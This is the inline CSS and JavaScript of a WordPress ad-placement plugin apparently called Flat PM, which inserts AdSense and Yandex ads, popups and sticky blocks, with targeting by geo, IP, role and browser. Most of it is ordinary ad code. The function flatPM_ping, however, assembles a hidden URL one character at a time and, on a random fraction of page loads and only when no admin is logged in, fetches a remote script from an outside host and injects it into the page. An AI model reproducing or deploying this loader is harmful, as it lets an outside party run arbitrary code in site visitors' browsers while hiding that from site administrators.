.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5048","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- allslim1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"3727393298\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"5049","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- allslim12 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"3189155487\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
